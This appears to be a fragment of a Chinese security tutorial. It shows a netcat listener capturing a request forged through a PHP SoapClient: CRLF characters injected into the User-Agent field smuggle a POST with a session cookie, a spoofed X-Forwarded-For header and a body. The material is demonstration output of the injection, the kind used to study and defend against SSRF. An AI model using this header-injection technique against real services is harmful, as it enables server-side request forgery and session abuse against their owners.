 daolgts@DESKTOP-4DDBUKG:~$ nc -lvvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from localhost 59186 received!
POST /path HTTP/1.1
Host: 127.0.0.1:5555
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=my_session
Content-Length: 14

data=something
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#not_exists_function"
Content-Length: 383

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:n
s1="aaab" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas
.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:Envelo
pe>
合天智汇